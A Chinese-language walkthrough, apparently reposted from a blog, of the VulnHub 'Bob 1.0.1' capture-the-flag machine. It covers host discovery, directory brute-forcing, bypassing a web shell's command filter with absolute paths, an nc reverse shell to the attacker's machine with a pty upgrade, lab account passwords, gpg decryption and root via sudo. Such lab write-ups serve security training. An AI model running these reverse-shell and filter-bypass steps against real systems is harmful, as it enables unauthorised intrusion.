标签:dir stty 演示 大写 not mac bin 文件内容 python

本篇文章仅用于技术交流学习和研究的目的,严禁使用文章中的技术用于非法目的和破坏,否则造成一切后果与发表本文章的作者无关

靶机下载之后使用仅主机模式加载到本地VMware Workstation工作站,需要发现目标靶机的IP地址,可以使用nmap,netdiscover,或者arp之类的工具 arp-scan 例如:sudo arp-scan -I eth1 -l 当然也是可以使用Windows环境下mac地址扫描工具都是可以的,那么本次演示就是arp-scan工具发现

地址:https://www.vulnhub.com/entry/bob-101,226/



nmap结果如下:



发现开放了80端口,直接访问看看



点击了页面没看到什么有用的信息,尝试使用dirb爆破下目录看看



发现含有robots.txt文件直接访问看看

发现了有价值的信息,直接访问看看





根据发现的这个shell可以进行执行一些命令,但是发现不能执行ls,ifconfig等命令,这个时候我想到一个命令也许没有被禁用,执行看看

执行命令lsattr 得到如上结果,发现了重要有价值的信息/dev_shell.php.bak 我们尝试下载此文件,查看文件内容



发现过滤了下面一些命令



虽然是过滤了命令,但是如果使用绝对路径执行应该是没有问题的,先使用which命令查看命令的绝对路径



试试使用nc发送一个shell到本地kali看看,执行命令:/bin/nc 192.168.56.102 9966 -e /bin/sh



本地kali执行nc -lvnp 9966

成功反弹shell,使用Python生成友好的shell

python -c ‘import pty; pty.spawn("/bin/bash")‘





然后通过如下方式生成舒服的可交互的ttyshell

在键盘上按住Ctrl+Z

此时便退出了当前的反弹shell

在当前的shell 执行 stty raw -echo

fg





拿到普通权限之后,去家目录看看

发现目标靶机有4个用户,这个靶机的名称带有bob,那么我们先看看bob这个用户的家目录

发现了重要信息,其他用户的账号和密码,我们试试

jc:Qwerty

seb:T1tanium_Pa$$word_Hack3rs_Fear_M3







分别依次登录了上面两个用户,都能够登录成功,目标靶机开放的ssh端口上面nmap已经扫描出来了,是25468

登录效果

上面的信息先放着,回到之前拿到的权限来,看到bob用户的家目录下的每个文件夹有哪些有价值的文件,具体看下面翻看bob家目录下的文件夹操作





发现了一个加密的文件login.txt.gpg





根据上述发现了很多有价值的信息,其中有一个目录存放一个shell脚本,存放的路径还是比较深的

目录位置 /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here 发现的信息是notes.sh ,Secret login.txt.gpg staff.txt



目前已经看了3个用户的家目录文件了,那么我们再看看剩下的家目录文件是否含有什么有价值的信息

上述一顿信息查看和搜集,并没有找到突破口和有价值的信息利用,想到本次目标靶机是bob,那么狠大的可能性跟bob这个用户有很大关系,我们再次看看bob这个用户的信息

再次让我盯到这2个文件和一个目录里面 ,执行脚本notes.sh

这里拙慕了好久,根据网上提示,得出第一个大写的首字母是上面找到的加密文件的密钥,尝试解密次文件



发现拿到的shell权限没有对应的创建目录权限,那我们试试已经知晓的其他两个用户

成功解密文件,发现重要价值信息,确认bob账号和对应的密码bob:b0bcat_

尝试bob这个用户名和密码去登陆看看



成功登陆之后,发现可以直接使用sudo进行提权,便执行sudo -i成功提权



成功获得flag.txt

标签:dir stty 演示 大写 not mac bin 文件内容 python

原文地址:https://www.cnblogs.com/autopwn/p/13607587.html